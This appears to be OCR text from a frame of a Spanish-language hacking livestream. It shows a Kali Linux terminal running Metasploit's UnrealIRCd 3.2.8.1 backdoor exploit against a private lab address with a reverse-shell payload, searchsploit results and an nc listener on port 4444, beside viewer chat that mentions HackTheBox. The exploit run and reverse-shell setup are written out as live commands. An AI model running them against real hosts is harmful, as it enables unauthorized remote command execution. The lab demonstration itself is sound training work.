 FOLLOWERS
SUBSCRIBERS
RECENT DONATION
RECENT CHEER
de
oru
Joel - €10
t3_6_9: 5 rijaba
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.182
21:03
securiters@kali: ~
securiters@kali: ~ 116x41
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.182.120 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.49.182
LHOST => 192.168.49.182
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.49.182:4444
[*] 192.168.182.120:6667 - Connected to 192.168.182.120:6667...
:irc.foonet.com NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.182.120:6667 - Sending backdoor command...
id
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > id
[*] exec: id
uid=1000(securiters) gid=1000(securiters) groups=1000(securiters),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),2
9(audio),30(dip),44(video),46(plugdev),109(netdev),119(wireshark),121(bluetooth),137(scanner),141(kaboxer)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/
securiters@kali: ~ 61x37
Shellcodes: No Results
(securiters㉿kali)-[~]
$ searchsploit unrealirc
Exploit Title | Path
UnrealIRCd 3.2.8.1 - Backdoor Command Execution ( | linux/rem
ote/16922.rb
UnrealIRCd 3.2.8.1 - Local Configuration Stack Ov | windows/d
os/18011.txt
UnrealIRCd 3.2.8.1 - Remote Downloader/Execute | linux/rem
ote/13853.pl
UnrealIRCd 3.x - Remote Denial of Service | windows/d
os/27407.pl
Shellcodes: No Results
(securiters㉿kali)-[~]
$ nc -nlvp 4444
listening on [any] 4444 ...
^C
(securiters㉿kali)-[~]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
SECURITERS
gendre gloomy sunday
elhackeretico A mi me ha
pasado igual, vpn nueva y arreglado
christianc9393 hola, feliz año!( si
aún se sigue diciendo)
xerosec eso lo explotamos en un
máquina de HTB hace poco
xerosec El IRC digo
xerosec
elhackeretico Probar con
irssi
elhackeretico Tendreis que
instalarlo con apt install
christianc9393 si usas *** te da
más información y tienes un chatbot
christianc9393 you . com
mmazo1987 jelou ! siento llegar
tarde !
mmazo1987 resumen?
mardcore7 Buenas
mmazo1987 el nc en tu maquina
esta parado